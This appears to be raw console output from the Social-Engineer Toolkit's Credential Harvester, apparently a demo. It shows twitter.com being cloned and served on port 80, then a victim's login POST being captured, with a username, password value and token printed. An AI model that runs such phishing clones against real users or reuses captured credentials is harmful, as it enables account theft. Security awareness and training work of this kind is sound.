 [*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.2 - - [14/Jan/2024 21:47:12] "GET / HTTP/1.1" 200 -
192.168.1.2 - - [14/Jan/2024 21:47:12] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=vitorthecreattor
POSSIBLE PASSWORD FIELD FOUND: session[password]=2762726
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.2 - - [14/Jan/2024 21:47:22] "POST /sessions HTTP/1.1" 302 -